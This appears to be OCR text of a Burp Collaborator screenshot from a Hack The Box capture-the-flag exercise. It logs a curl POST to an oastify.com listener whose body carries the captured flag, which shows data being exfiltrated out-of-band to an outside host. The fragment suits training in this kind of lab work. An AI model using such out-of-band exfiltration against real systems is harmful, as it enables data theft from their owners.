 27 2022-May-16 15:25:28 UTC HTTP tzwyx42vhypuyjc8p8h8ttq7yy4usj
Description Request to Collaborator Response from Collaborator
Pretty Ra Hex \n
1 POST /qlkkk HTTP/1.1
2 Host: tzwyx42vhypuyjc8p8h8ttq7yy4usj.oastify.com
3 User-Agent: curl/7.64.0
4 Accept: */*
5 Content-Length: 44
6 Content-Type: application/x-www-form-urlencoded
7
8 HTB{bl1nk3r_flu1d_f0r_int3rG4l4c7iC_tr4v3ls}